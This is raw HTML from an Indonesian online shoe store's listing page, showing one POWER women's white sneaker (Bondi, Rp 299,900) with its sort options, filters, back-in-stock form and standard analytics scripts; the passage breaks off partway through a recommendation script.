                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="price-low-to-high" data-refinement-value="Harga Terendah ke Tertinggi">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=price-low-to-high&amp;start=0&amp;sz=1">
                                                    Harga Terendah ke Tertinggi
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="4.0" data-id="top-sellers" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=top-sellers&amp;start=0&amp;sz=1" data-name="Terlaris">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1" checked data-refinement-id="top-sellers" data-refinement-value="Terlaris">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=top-sellers&amp;start=0&amp;sz=1">
                                                    Terlaris
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="5.0" data-id="most-wanted" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=most-wanted&amp;start=0&amp;sz=1" data-name="Paling Dicari">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="most-wanted" data-refinement-value="Paling Dicari">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=most-wanted&amp;start=0&amp;sz=1">
                                                    Paling Dicari
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="6.0" data-id="sale" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=sale&amp;start=0&amp;sz=1" data-name="Promosi">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal mb-0">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="sale" data-refinement-value="Promosi">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=sale&amp;start=0&amp;sz=1">
                                                    Promosi
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                            </ul>
                            <div class="cc-plp--filterDropdown--buttonWrapper d-lg-none">
                                <button class="cc-button-type-1 js-closeDropdownFilter">Tampilkan hasil</button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

            </div>
        
    </div>
</div>


                                



<section class="cc-plp--activeFilters js-activeFilter">
    <div class="cc-plp--filterActiveWrapper ">
        
            
            
                
                
                
                    
                
            
                
                    

            <div class="cc-plp--activeFilters--buttonContainer js-activeFilterContainer ">
                <div class="cc-plp--activeFilters--buttonContainer--container">
                    <div class="cc-plp--activeFilters--buttonContainer--container--allFilter">
                        
                            
                            
                            
                                <a data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power" href="/id/wanita/merek/power/" class="btn cc-plp--activeFilters--button filter-value js-removeFilter ">
                                    <span class="cc-filter-value-label-container">
                                        <span class="cc-filter-value-label d-none">
                                            Warna:
                                        </span>
                                        
                                        
                                            <div class="cc-color">
                                                <div class="cc-color-link-content-activate">
                                                
                                                    <!-- Case of a simple color -->
                                                    <div class="cc-color-link-content"
                                                        style="background-color:#ffffff">
                                                    </div>
                                                
                                                </div>
                                            </div>

                                        
                                    </span>
                                    <span aria-hidden="true">
                                        
                                            Putih
                                        
                                        <span class="sr-only">
                                            Hapus filter Filter yang Digunakan untuk Warna: Putih
                                        </span>
                                    </span>
                                    <svg class="iconClassCommon cc-plp--activeFilters--button--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#remove-filter-icon" />
</svg>
                                </a>
                            
                        
                            
                                
                    </div>
                </div>
                <a class="cc-plp--activeFilters--removeFilter js-resetRefinement" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power" href="/id/wanita/merek/power/">Hapus semua filter</a>
            </div>
            
                <div class="cc-plp-activeFilters-dropdown container-fixed-filters d-none js-activeFilter-dropdown">
                    <svg class="iconClassCommon cc-plp-activeFilters-dropdown-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-caret-down" />
</svg>
                    <div class="cc-plp-activeFilters-dropdown-list js-filterList"></div>
                </div>
            
        
    </div>
</section>

                            </div>
                        

                        <div class="cc-plp-col-search">
                            <div class="refreshableHeader cc-refreshableHeader">
                                
                                
                                
                            </div>
                            
                            

                            

    <div class="cc-container-result-count">
        
    </div>



                            
                            <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Ingatkan Saya</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Masukkan email Anda, dan kami akan memberi tahu Anda saat produk tersedia kembali.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Kolom wajib diisi</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-invalid-email="Alamat e-mail tidak valid"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="Pilihan ini wajib diterima untuk menyelesaikan pendaftaran">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Kolom yang dibutuhkan"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Setelah membaca Kebijakan <a href="/id/privacy-policy.html" target="_blank">Privasi</a>, saya memberikan izin untuk menerima notifikasi.     
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="KIRIM EMAIL"
            >
            KIRIM EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>


                            <div class="cc-row-product-grid product-grid cc-product-grid analytics-ProductList" itemtype="http://schema.org/SomeProducts" itemid="#product">
                                
                                     
                                    

    

    

    

    

    
        
        
        
            
        
            
        
        
    

    



    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2024_5281850 tile_540M_2024_5281850_null cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2024_5281850',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Women_Brand_Power';
	cq_params.refinements = '[{\"name\":\"color\",\"value\":\"Putih\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"color\",\"value\":\"Putih\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '90587383-d6e8-437c-8b52-c3372631f4b4';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Women_Brand_Power", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_5281850", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_5281850">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="434741f9759592598bfb33c523" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html?dwvar_540M__ER528850361W_color=WHITE" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5281850" aria-label="Sepatu Sneakers Wanita Bondi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Wanita Bondi"
        title="Sepatu Sneakers Wanita Bondi"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Wanita Bondi"
        title="Sepatu Sneakers Wanita Bondi"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_5281850 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_5281850"
                data-name="Sepatu Sneakers Wanita Bondi"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5281850">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5281850"
        data-analytics-product-id="540M_2024_5281850"
        href="/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html?dwvar_540M__ER528850361W_color=WHITE"
        aria-labelledby="brand-540M_2024_5281850 product-540M_2024_5281850-name product-540M_2024_5281850-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5281850-name">
            Sepatu Sneakers Wanita Bondi
        </div>
        <span class="sr-only" id="product-540M_2024_5281850-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Wanita Bondi</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html?dwvar_540M__ER528850361W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER528850361W_color=WHITE&amp;dwvar_540M__ER528850361W_id_sizecode_c=030&amp;pid=540M_ER528850361W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2024_5281850" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5281850_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html?dwvar_540M__ER528850361W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER528850361W_color=WHITE&amp;dwvar_540M__ER528850361W_id_sizecode_c=040&amp;pid=540M_ER528850361W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2024_5281850" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5281850_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_5281850"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5281850"
    data-name="Sepatu Sneakers Wanita Bondi"
    data-id="540M_2024_5281850"
    data-dimension1="540M_ER528850361W"
    data-dimension2="5281850"
    data-dimension3="540M_2024_5281850"
    data-price="299900.00"
    data-brand="POWER"
    data-category="null"
    data-description="Rasakan kenyamanan maksimal dengan Sepatu Sneakers Wanita Bondi dari POWER! Dirancang khusus untuk wanita yang aktif, sepatu ini cocok untuk berbagai aktivitas olahraga, terutama lari. Bagian atas yang terbuat dari tekstil memberikan sirkulasi udara yang baik, sementara outsole karet menawarkan traksi yang optimal. Dengan desain yang stylish dan fungsional, sepatu ini tidak hanya mendukung performa Anda, tetapi juga menambah penampilan sporty Anda. Dapatkan pengalaman berlari yang lebih baik dengan Bondi!"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html"
    data-categoryurl="https://www.bata.com/id/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>



<div class="col-12 grid-footer cc-load-more-container-mobile" data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Harga Tertinggi ke Terendah&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=price-high-to-low&amp;start=0&amp;sz=1&quot;},{&quot;displayName&quot;:&quot;Rekomendasi&quot;,&quot;id&quot;:&quot;recommended&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=recommended&amp;start=0&amp;sz=1&quot;},{&quot;displayName&quot;:&quot;Koleksi Terbaru&quot;,&quot;id&quot;:&quot;new-in&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=new-in&amp;start=0&amp;sz=1&quot;},{&quot;displayName&quot;:&quot;Harga Terendah ke Tertinggi&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=price-low-to-high&amp;start=0&amp;sz=1&quot;},{&quot;displayName&quot;:&quot;Terlaris&quot;,&quot;id&quot;:&quot;top-sellers&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=top-sellers&amp;start=0&amp;sz=1&quot;},{&quot;displayName&quot;:&quot;Paling Dicari&quot;,&quot;id&quot;:&quot;most-wanted&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=most-wanted&amp;start=0&amp;sz=1&quot;},{&quot;displayName&quot;:&quot;Promosi&quot;,&quot;id&quot;:&quot;sale&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;srule=sale&amp;start=0&amp;sz=1&quot;}],&quot;ruleId&quot;:&quot;top-sellers&quot;}"
    data-page-size="24.0" data-page-number="0" data-total-products="1" data-items-per-page="24">
    
    

    <input type="hidden" class="permalink" value="https://www.bata.com/id/wanita/merek/power/?prefn1=color&amp;prefn2=sellProductOnEcommerce&amp;prefv1=Putih&amp;prefv2=yes&amp;start=0&amp;sz=24" />
    
        <input type="hidden" class="category-id" value="ID_Women_Brand_Power" />
    
</div>

                                
                            </div>

                            <div class="js-editorialSpace-bottom">
                                
                            </div>

                            
                            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;plp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '98ac24ccc3e562e235be812866';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
